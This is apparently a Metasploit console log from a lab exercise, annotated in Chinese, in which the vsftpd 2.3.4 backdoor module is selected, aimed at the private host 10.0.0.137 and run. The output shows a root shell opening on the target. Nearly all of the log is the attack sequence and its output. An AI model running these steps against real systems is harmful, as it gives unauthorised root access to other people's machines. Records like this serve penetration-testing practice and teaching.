 msf6 >
msf6 > # 查看漏洞编号
[-] Unknown command: #.
msf6 > search vsftpd 2.3.4
1
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 >
msf6 > # 应用攻击工具
[-] Unknown command: #
2
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > # 设置目标主机ip
[-] Unknown command: #.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.0.137
3
rhosts => 10.0.0.137
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > # 攻击
[-] Unknown command: #.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
4
[*] 10.0.0.137:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.0.137:21 - USER: 331 Please specify the password.
[+] 10.0.0.137:21 - Backdoor service has been spawned, handling...
[+] 10.0.0.137:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.0.0.137:6200) at 2022-02-16 20:09:26 +0800
whoami
root